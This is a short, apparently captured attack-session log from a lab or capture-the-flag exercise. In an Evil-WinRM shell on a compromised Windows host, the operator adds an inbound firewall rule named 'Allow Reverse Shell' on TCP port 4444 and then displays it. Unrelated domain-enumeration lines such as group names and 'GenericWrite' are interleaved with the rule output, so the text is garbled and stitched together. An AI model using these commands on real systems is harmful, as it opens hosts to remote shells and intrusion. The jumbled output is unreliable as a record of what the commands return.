 *Evil-WinRM* PS C:\Users\backdoordomain\Documents> netsh advfirewall firewall add rule name="Allow Reverse Shell" protocol=TCP dir=in localport=4444 action=allow
Ok.
*Evil-WinRM* PS C:\Users\backdoordomain\Documents> netsh advfirewall firewall show rule name="Allow Reverse Shell"
ACCOUNT OPERATORS@OBJECT.LOCAL
Rule Name: Allow Reverse Shell
DOMAIN ADMINS@OBJECT.LOCAL
Enabled: Yes
Direction: In
Profiles: Domain,Private,Public
GenericWrite
GenericWrite
Grouping:
LocalIP: Any
RemoteIP: Any
Protocol: TCP
LocalPort: 4444
RemotePort: Any
PRINT OPERATORS@OBJECT.LOCAL
Edge traversal: No
BACKUP OPERATORS@OBJECT.LOCAL
Action: Allow
Ok.
*Evil-WinRM* PS C:\Users\backdoordomain\Documents>